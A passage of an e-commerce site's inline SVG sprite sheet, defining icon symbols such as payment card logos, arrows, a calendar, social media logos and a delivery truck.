01-.8-1.24l2.3-5.37a.9.9 0 01.8-.55h1.9c.36 0 .68.2.82.54l.48 1.1v-.76c0-.5.4-.9.9-.9h2.08a.9.9 0 01.8.53L19 18.1l.78-1.8a.9.9 0 01.8-.55h2.15c.18 0 .34.07.48.16a.86.86 0 01.5-.15h4.27c.17 0 .3.06.44.14a.87.87 0 01.46-.15h2.95c.77 0 1.4.03 2 .38.07.03.1.08.17.12a.88.88 0 01.8-.5h1.3c.44 0 .8.33.85.76.6-.5 1.37-.75 2.42-.75h1.24a.88.88 0 01.53.18.88.88 0 01.53-.18h1.92c.36 0 .68.2.82.54l.47 1.1v-.76c0-.5.4-.9.88-.9h1.97a.9.9 0 01.75.44l.6 1v-.55c0-.5.4-.9.9-.9h1.3zM22.72 22v-5.34h-2.14l-1.54 3.64-1.68-3.65h-2.1v5.08l-2.17-5.08h-1.93L8.87 22h1.4l.5-1.18h2.68l.5 1.2h2.6v-4.2L18.4 22h1.14l1.86-4.2V22h1.32zm5.24-4.23v-1.1h-4.28V22h4.28v-1.1h-3v-1.07h2.93v-1.1h-2.95v-.96h3zm5.14 1.76c.33-.13.9-.57.9-1.43 0-.6-.24-.96-.65-1.2-.4-.23-.9-.25-1.55-.25h-2.95V22h1.28v-1.94h1.38c.48 0 .77.04.95.23.24.24.2.7.2 1.03V22h1.3v-1.04c0-.48-.03-.72-.2-.98-.12-.16-.36-.35-.64-.46zm2.96 2.5v-5.37h-1.3V22h1.3zm15.18 0v-5.37h-1.32v3.74l-2.25-3.75H45.7v5.07l-2.16-5.07h-1.92l-1.8 4.22h-.58c-.34 0-.7-.07-.9-.28-.24-.3-.35-.7-.35-1.28 0-.56.13-1 .35-1.2.25-.26.5-.33.98-.33h1.22v-1.16H39.3c-.9 0-1.53.2-1.94.62-.55.58-.7 1.3-.7 2.1 0 .98.25 1.6.7 2.05.45.47 1.23.6 1.86.6h1.5l.48-1.2h2.68l.5 1.2h2.6V18l2.44 4h1.82zM39.8 18.67h-.45c-.3 0-.33.03-.37.07 0 .02-.1.2-.1.58 0 .37.06.55.1.63.05 0 .13.02.25.02l.56-1.3zm-13.15 9.9l1.97-2.12v4.3l-1.97-2.18zM23.6 27l1.4 1.56-1.47 1.58H20.4v-1.07h2.82v-1.1H20.4V27h3.22z"/></symbol><symbol viewBox="0 0 24 24" id="angle-down" xmlns="http://www.w3.org/2000/svg"><path d="M16.6 8.6L12 13.16 7.4 8.6 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="angle-left" xmlns="http://www.w3.org/2000/svg"><path d="M15 16.18l-3.875-3.885 3.876-3.884A.998.998 0 0013.59 7l-4.588 4.588a1 1 0 000 1.414l4.588 4.588A.997.997 0 0015 16.18z"/></symbol><symbol viewBox="0 0 24 24" id="angle-right" xmlns="http://www.w3.org/2000/svg"><path d="M9 8.41l3.875 3.885-3.876 3.884a.998.998 0 001.411 1.411l4.588-4.588a1 1 0 000-1.414L10.41 7A.997.997 0 009 8.41z"/></symbol><symbol viewBox="0 0 24 24" id="angle-up" xmlns="http://www.w3.org/2000/svg"><path d="M7.4 16l4.6-4.58L16.6 16l1.4-1.4-6-6-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M19.295 13.274a.998.998 0 00-1.41 0L13 18.149V3a1 1 0 00-2 0v15.15l-4.87-4.88a1.003 1.003 0 10-1.42 1.42l6.583 6.582a1 1 0 001.414 0l6.588-6.588a.997.997 0 000-1.41z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-left-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M11.22 19.313a1 1 0 000-1.414L5.83 12.51h15.63a1 1 0 100-2H5.825l5.39-5.39A1 1 0 009.8 3.707l-7.093 7.094a1 1 0 000 1.414l.707.707 6.392 6.392a1 1 0 001.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-right-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13.24 3.708a1 1 0 000 1.414l5.39 5.388H3a1 1 0 100 2h15.635l-5.39 5.39a1 1 0 001.415 1.414l7.093-7.094a1 1 0 000-1.414l-.707-.707-6.392-6.392a1 1 0 00-1.414 0z"/></symbol><symbol viewBox="0 0 24 24" id="arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="M4.705 10.705c.39.39 1.02.39 1.41 0L11 5.83v15.15a1 1 0 002 0V5.83l4.87 4.88a1.003 1.003 0 101.42-1.42l-6.583-6.583a1 1 0 00-1.414 0L4.705 9.295a.997.997 0 000 1.41z"/></symbol><symbol viewBox="0 0 64 64" id="bigstar" xmlns="http://www.w3.org/2000/svg"><path d="M44.283 54.866a4.011 4.011 0 01-2.365-.783l-9.199-6.684a1.22 1.22 0 00-1.438 0l-9.2 6.684c-1.436 1.044-3.292 1.044-4.73 0-1.436-1.044-2.01-2.81-1.461-4.5l3.514-10.813a1.22 1.22 0 00-.445-1.368L9.76 30.72c-1.436-1.044-2.01-2.81-1.462-4.499.55-1.689 2.052-2.78 3.827-2.78h11.371c.532 0 1-.34 1.163-.846l3.514-10.814C28.722 10.091 30.224 9 32 9c1.776 0 3.278 1.091 3.827 2.78l3.514 10.814a1.22 1.22 0 001.163.846h11.37c1.776 0 3.279 1.091 3.828 2.78.548 1.689-.026 3.455-1.462 4.499l-9.2 6.683a1.22 1.22 0 00-.444 1.368l3.514 10.814c.549 1.69-.025 3.455-1.462 4.499a4.012 4.012 0 01-2.365.783zM32 44.363c.829 0 1.658.257 2.365.77l9.2 6.684c.667.485 1.269.123 1.437 0 .169-.122.7-.583.444-1.367l-3.513-10.815a4.014 4.014 0 011.461-4.498l9.2-6.684c.667-.484.508-1.17.444-1.367-.065-.199-.339-.845-1.163-.845H40.504a4.014 4.014 0 01-3.827-2.78l-3.514-10.815c-.254-.784-.954-.846-1.163-.846-.209 0-.909.062-1.163.846L27.323 23.46a4.014 4.014 0 01-3.827 2.78h-11.37c-.825 0-1.1.647-1.164.846-.065.198-.223.883.444 1.367l9.2 6.684a4.014 4.014 0 011.461 4.498L18.553 50.45c-.254.784.276 1.245.445 1.367.168.123.77.485 1.438 0l9.199-6.683A4.017 4.017 0 0132 44.363z"/></symbol><symbol fill="#fff" viewBox="0 0 24 24" id="button-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M13.95 3l-1.42 1.42 6.1 6.1H2v2h16.64l-6.1 6.1 1.4 1.4 8.52-8.5-1.4-1.42z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15.315 15.315" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M3.669 3.71h.696c.256 0 .464-.165.464-.367V.367C4.829.164 4.621 0 4.365 0h-.696c-.255 0-.463.164-.463.367v2.976c-.001.202.207.367.463.367zm7.281 0h.696c.256 0 .464-.165.464-.367V.367c0-.203-.208-.367-.464-.367h-.696c-.256 0-.463.164-.463.367v2.976c0 .202.207.367.463.367z"/><path d="M14.512 1.42h-1.846v2.278c0 .509-.458.923-1.021.923h-.696c-.563 0-1.021-.414-1.021-.923V1.42H5.384v2.278c0 .509-.458.923-1.021.923h-.694c-.562 0-1.02-.414-1.02-.923V1.42H.803a.558.558 0 00-.557.557V14.76c0 .307.25.555.557.555h13.709a.555.555 0 00.557-.555V1.977a.557.557 0 00-.557-.557zm-.196 8.07v4.349a.176.176 0 01-.175.176H1.174a.176.176 0 01-.175-.176V5.961c0-.096.078-.176.175-.176h12.967c.097 0 .175.08.175.176V9.49z"/><path d="M2.327 8.93h1.735v1.736H2.327zm2.953 0h1.735v1.736H5.28zm2.924 0h1.734v1.736H8.204zm2.952 0h1.736v1.736h-1.736zm-8.793 2.502h1.736v1.736H2.363zm2.954 0h1.735v1.736H5.317zm2.924 0h1.734v1.736H8.241zm2.953 0h1.735v1.736h-1.735zM8.215 6.47H9.95v1.735H8.215zm2.955 0h1.734v1.735H11.17z"/></symbol><symbol viewBox="0 0 15 15" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M7 .333A6.67 6.67 0 00.333 7 6.67 6.67 0 007 13.667 6.67 6.67 0 0013.667 7 6.67 6.67 0 007 .333zm-1.333 10L2.333 7l.94-.94 2.394 2.387 5.06-5.06.94.946-6 6z"/></symbol><symbol viewBox="0 0 24 24" id="checked" xmlns="http://www.w3.org/2000/svg"><path d="M9 17.28l-4.2-4.23a1.16 1.16 0 010-1.62c.45-.45 1.17-.45 1.6 0h.02l3.3 3.3 7.86-7.92c.44-.43 1.16-.43 1.6 0v.02c.46.45.46 1.18 0 1.63l-8.76 8.83c-.38.4-1.02.4-1.4 0H9z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="compare" xmlns="http://www.w3.org/2000/svg"><path d="M19 17h-3V7h3v10zM12 3a1 1 0 011 1v16a1 1 0 01-2 0V4a1 1 0 011-1zm8 2h-5a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1zM9 5H4a1 1 0 00-1 1v12a1 1 0 001 1h5a1 1 0 001-1V6a1 1 0 00-1-1z"/></symbol><symbol viewBox="0 0 463 422" id="curved-arrows" xmlns="http://www.w3.org/2000/svg"><path d="M417.04 182.18c-7.48 0-13.9-5.34-16.03-12.83C382.85 89.18 312.3 32.53 228.9 32.53c-83.36 0-153.9 56.65-172.1 136.82-2.13 8.56-10.68 13.9-19.23 11.76-8.56-2.13-13.9-10.68-11.76-19.23C47.2 66.73 131.64.47 228.9.47c97.28 0 181.73 66.27 203.1 161.4 2.15 8.55-3.2 17.1-11.75 19.24-1.07 0-2.14 1.08-3.2 1.08z"/><path d="M422.4 186.46c-2.15 0-4.3 0-6.43-1.07l-55.58-23.53c-8.56-3.2-11.77-12.82-8.56-21.38 3.2-8.56 12.82-11.76 21.38-8.56l40.62 17.1 17.1-40.62c3.2-8.55 12.82-11.75 21.38-8.55 8.55 3.2 11.75 12.83 8.55 21.38l-23.52 55.6c-2.14 4.26-4.27 7.47-8.55 8.54-2.14 1.06-4.28 1.06-6.4 1.06zM232.1 421.63c-97.26 0-181.7-66.28-203.1-161.4-2.12-8.57 3.22-17.12 11.77-19.26 8.55-2.13 17.1 3.2 19.24 11.76 18.2 80.17 88.74 136.83 172.1 136.83 83.4 0 153.94-56.66 172.12-136.83 2.13-8.55 10.7-13.9 19.24-11.76 8.55 2.14 13.9 10.7 11.76 19.24-21.38 95.15-104.76 161.43-203.1 161.43z"/><path d="M16.18 323.28c-2.13 0-4.27 0-6.4-1.07C1.2 319-2 309.4 1.2 300.85l23.52-55.6c3.2-8.54 12.82-11.75 21.38-8.54l55.58 23.52c8.55 3.2 11.76 12.82 8.55 21.38-3.2 8.55-12.82 11.75-21.38 8.55l-40.62-17.1-17.1 39.55C29 319 22.6 323.3 16.2 323.3z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path fill="#e62325" d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"/></symbol><symbol viewBox="0 0 48 48" id="delivery-truck" xmlns="http://www.w3.org/2000/svg"><path d="M13.79 27.688a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.047 5.047 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zm17.227-7.563a5.048 5.048 0 015.042 5.042 5.048 5.048 0 01-5.042 5.042 5.048 5.048 0 01-5.042-5.042 5.048 5.048 0 015.042-5.042zm0 7.563c1.39 0 2.52-1.13 2.52-2.521 0-1.39-1.13-2.521-2.52-2.521a2.524 2.524 0 00-2.521 2.52 2.523 2.523 0 002.52 2.522zM10.395 13.256a1.26 1.26 0 011.126-.694h6.639v2.52h-5.862L8.866 21.91l-2.253-1.133 3.782-7.521z"/><path d="M27.109 31.511h-9.538v2.521h9.538zm7.689 0h4.37a1.26 1.26 0 110 2.521h-4.37a1.26 1.26 0 110-2.52zM4.265 23.805l2.48-3.193c.237-.307.605-.487.994-.487h9.16V11.3c0-.696.564-1.26 1.26-1.26h21.009a1.26 1.26 0 110 2.52H19.42v8.824a1.26 1.26 0 01-1.26 1.26H8.357L6.52 25.01v6.501h3.487a1.26 1.26 0 110 2.521H5.261A1.26 1.26 0 014 32.772v-8.193c0-.28.093-.553.265-.774zm30.617 1.32h5.799a1.26 1.26 0 110 2.52h-5.799a1.26 1.26 0 110-2.52zm-2.899-4.958H42.74a1.26 1.26 0 110 2.52H31.983a1.26 1.26 0 110-2.52z"/><path d="M29.924 15.209h10.757a1.26 1.26 0 110 2.52H29.924a1.26 1.26 0 110-2.52z"/></symbol><symbol viewBox="0 0 64 48" id="discover" xmlns="http://www.w3.org/2000/svg"><path d="M58 29.12V8.5H6v31h23.37c15.76-3.3 25.6-8.6 28.63-10.38zM5 7.5h54v33H5v-33zm41.7 14.32h-2.37v1.47h2.3v1.1h-2.3v1.8h2.38v1.1h-3.65v-6.6h3.67v1.12zm3.63 2.72l2.1 2.8h-1.6l-1.8-2.67h-.16v2.67h-1.3V20.7h1.93c1.5 0 2.35.7 2.35 1.95 0 1.02-.54 1.7-1.52 1.9zm-1.08-.8c.82 0 1.26-.35 1.26-1.02 0-.64-.4-.98-1.22-.98h-.4v2h.38zm3.17-3.18a.5.5 0 010 1.02.5.5 0 110-1.02zm0 .93a.4.4 0 00.4-.44.4.4 0 00-.4-.42.4.4 0 00-.4.42c0 .23.18.42.4.42zm.07-.4l.17.25h-.17l-.16-.23v.23h-.13v-.58h.2c.15 0 .23.06.23.18a.16.16 0 01-.13.16zm-.14-.07c.07 0 .1-.03.1-.08s-.03-.08-.1-.08h-.02v.16h.02zm-35.3-.35h1.3v6.63h-1.3v-6.6zm4.46 2.54c1.47.54 1.9 1.02 1.9 2.07 0 1.3-.93 2.2-2.28 2.2-1 0-1.7-.4-2.3-1.28l.84-.8c.28.57.78.88 1.4.88.58 0 1-.4 1-.93a.8.8 0 00-.38-.7c-.13-.07-.4-.2-.9-.37-1.22-.43-1.63-.9-1.63-1.82 0-1.08.88-1.9 2.06-1.9.73 0 1.4.25 1.95.74l-.67.88c-.32-.37-.64-.53-1.03-.53-.57 0-.98.3-.98.73 0 .36.22.55 1 .84zM12.9 20.7c2.1 0 3.57 1.36 3.57 3.32 0 .98-.45 1.92-1.2 2.55-.65.53-1.37.77-2.38.77H11V20.7h1.9zm1.5 4.98c.46-.4.73-1.03.73-1.67 0-.62-.27-1.24-.72-1.64-.4-.38-.9-.53-1.75-.53h-.35v4.4h.34c.84 0 1.37-.17 1.77-.54zm26.65-5h1.4l-2.87 6.82h-.7l-2.8-6.8h1.4l1.77 4.45 1.8-4.46zm-8.1-.18a3.53 3.53 0 013.45 4.25c0 .05-.03.1-.04.15-.02.06-.03.12-.05.2a3.53 3.53 0 11-3.35-4.6zm-5.6 1.22c-1.2 0-2.17 1-2.17 2.3 0 1.33.93 2.28 2.23 2.28.6 0 1.07-.2 1.6-.73v1.53c-.6.27-1.08.38-1.64.38-1.97 0-3.5-1.5-3.5-3.46 0-1.93 1.57-3.48 3.54-3.48.54 0 1 .12 1.58.4v1.53c-.54-.52-1-.75-1.63-.75z"/></symbol><symbol viewBox="0 0 24 24" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M14.06 9.02l.92.92L5.92 19H5v-.92l9.06-9.06zM17.66 3c-.25 0-.51.1-.7.29l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 000-1.41l-2.34-2.34c-.2-.2-.45-.29-.71-.29zm-3.6 3.19L3 17.25V21h3.75L17.81 9.94l-3.75-3.75z"/></symbol><symbol viewBox="0 0 24 24" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0l-8 4.99L4 6h16zm0 12H4V8l8 5 8-5v10z"/></symbol><symbol viewBox="0 0 15 15" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M.667 13h14.666L8 .333.667 13zm8-2H7.333V9.667h1.334V11zm0-2.667H7.333V5.667h1.334v2.666z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="expand-down" xmlns="http://www.w3.org/2000/svg"><path fill="#70787a" d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/></symbol><symbol viewBox="0 0 24 24" id="facebook" xmlns="http://www.w3.org/2000/svg"><defs><path id="bia" d="M7.3 7.77v-2.6c0-.7.57-1.3 1.3-1.3h1.28V.66h-2.6a3.88 3.88 0 00-3.87 3.88v3.24H.83V11h2.6v10.35H7.3V11h2.58l1.3-3.23h-3.9z"/></defs><use transform="translate(6 1)" xlink:href="#bia"/></symbol><symbol viewBox="0 0 40 25" id="google-plus" xmlns="http://www.w3.org/2000/svg"><path d="M24.738 14.98c-.98 6.336-5.78 9.968-11.997 9.968-6.984 0-12.647-5.572-12.647-12.445C.093 5.633 5.756.06 12.74.06c3.38 0 6.34 1.187 8.496 3.246l-3.63 3.572c-1.23-1.22-2.912-1.868-4.865-1.868-4.11 0-7.444 3.45-7.444 7.493 0 4.048 3.334 7.397 7.445 7.397 3.448 0 6.057-1.64 6.81-4.92h-6.81V9.982H24.71c.143.806.216 1.648.216 2.52 0 .867-.064 1.692-.186 2.478zm10.757-1.55v4.36h-3.148v-4.36h-4.432v-3.1h4.432V5.97h3.148v4.36h4.432v3.1h-4.432z"/></symbol><symbol viewBox="0 0 24 24" id="grid" xmlns="http://www.w3.org/2000/svg"><path d="M9 9H5V5h4v4zm10 0h-4V5h4v4zM9 19H5v-4h4v4zm10 0h-4v-4h4v4zM10 3H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM10 13H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1zm10 0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M19.66 3.99c-2.64-1.8-5.9-.96-7.66 1.1-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28zM12.1 18.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="info" xmlns="http://www.w3.org/2000/svg"><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/></symbol><symbol viewBox="0 0 25 25" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M16.144 6.746H8.856c-1.164 0-2.11.946-2.11 2.11v7.288c0 1.163.946 2.11 2.11 2.11h7.288c1.163 0 2.11-.946 2.11-2.11V8.856c0-1.164-.946-2.11-2.11-2.11zM12.3 16.22a3.923 3.923 0 01-3.917-3.92A3.923 3.923 0 0112.3 8.384a3.923 3.923 0 013.92 3.918c0 2.162-1.76 3.92-3.92 3.92zm4.047-7.027a.928.928 0 010-1.855.928.928 0 010 1.855z"/><path d="M12.302 9.92a2.384 2.384 0 00-2.38 2.38 2.384 2.384 0 002.38 2.383 2.384 2.384 0 002.38-2.382 2.384 2.384 0 00-2.38-2.38z"/><path d="M12.466 0C5.582 0 0 5.582 0 12.466c0 6.885 5.582 12.467 12.466 12.467 6.885 0 12.467-5.582 12.467-12.467C24.933 5.582 19.35 0 12.466 0zm7.5 16.216A3.787 3.787 0 0116.182 20H8.75a3.787 3.787 0 01-3.783-3.784V8.784A3.788 3.788 0 018.75 5h7.43a3.787 3.787 0 013.784 3.784v7.432z"/></symbol><symbol viewBox="0 0 18 17" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M18 10.423v6.573h-3.858v-6.133c0-1.54-.558-2.592-1.954-2.592-1.067 0-1.7.71-1.98 1.396-.102.245-.128.586-.128.93v6.4H6.22s.053-10.386 0-11.463h3.86v1.625l-.026.037h.026v-.037c.512-.78 1.428-1.894 3.477-1.894 2.54 0 4.443 1.64 4.443 5.16zM2.184.006C.864.006 0 .862 0 1.986c0 1.1.84 1.982 2.133 1.982h.025c1.346 0 2.183-.88 2.183-1.982C4.318.862 3.506.006 2.186.006zM.23 16.996h3.857V5.532H.23v11.464z"/></symbol><symbol viewBox="0 0 24 24" id="list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 9H5V5h14v4zm0 10H5v-4h14v4zm1-16H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm0 10H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M31.963 4.815l-9.279 7.1A14.132 14.132 0 0021.448 2l-7.475 13.74-1.882-3.547c-.817-1.581-2.626-2.513-4.347-1.883-.958.35-1.3.899-1.3.899L0 12.509s9.353-1.095 8.895 2.99c-.029.378-.05.76-.044 1.144.137 9.644 4.471 11.195 15.945 13.476-6.592-4.836-7.31-7.573-7.31-7.573.224-.031.448-.066.673-.106 8.508-1.519 14.366-9.198 13.804-17.625"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M26.173 19.91c.009.075.018.15.022.221a2.01 2.01 0 00.576-1.744c-.182-1.118-1.271-1.873-2.435-1.683a2.183 2.183 0 00-.762.277c-1.669-1.763-3.952-2.85-6.472-2.85-1.426 0-2.774.35-3.98.97.193-1.918.291-3.844.292-5.772 0-1.24-.095-2.458-.275-3.653a2.85 2.85 0 00-1.306-2.316 17.037 17.037 0 00-1.55-3.115 2.848 2.848 0 00-.277 1.443c.023.333.111.654.244.948a12.948 12.948 0 00-1.125-1.122c-.05.333-.009.673.118.985a2.1 2.1 0 00.296.505A2.856 2.856 0 007.998 4.06c-1.426.659-2.471 1.704-2.019 2.28.465.587 1.716.547 3.383.332a24.457 24.457 0 00-1.886 18.687c.237.885 1.018 2.623 1.317 3.188v-.005a9.95 9.95 0 002.281 3.182c.309.283.805.044.766-.372-.03-.322-.045-.645-.045-.968 0-4.135 2.376-7.49 5.307-7.49 2.932 0 5.307 3.355 5.307 7.49 0 .328-.015.649-.044.966-.038.414.458.653.764.367 1.979-1.833 3.232-4.552 3.232-7.587 0-2.413-.788-4.621-2.103-6.346.974.288 1.745 1.085 1.913 2.126"/></symbol><symbol viewBox="0 0 300 95" id="logo" xmlns="http://www.w3.org/2000/svg"><defs><image width="254" height="67" id="buimg1" href="[data-uri]"/></defs><style/><use id="buBackground" href="#img1" x="13" y="18"/></symbol><symbol viewBox="0 0 64 48" id="master-card" xmlns="http://www.w3.org/2000/svg"><path d="M54.76 8c.7 0 1.24.57 1.24 1.27v29.46c0 .7-.55 1.27-1.24 1.27H9.24C8.54 40 8 39.43 8 38.73V9.27C8 8.57 8.55 8 9.24 8h45.52zm-2.18 16c0-7-5.5-12.68-12.32-12.68-3.18 0-6.08 1.25-8.26 3.28-2.2-2.03-5.08-3.27-8.26-3.27h-.08c-6.76.04-12.24 5.7-12.24 12.67 0 7 5.52 12.67 12.32 12.67 3.18 0 6.07-1.24 8.26-3.27a12.09 12.09 0 008.27 3.28c6.8 0 12.3-5.68 12.3-12.68zm-31.8-2.12c.48 0 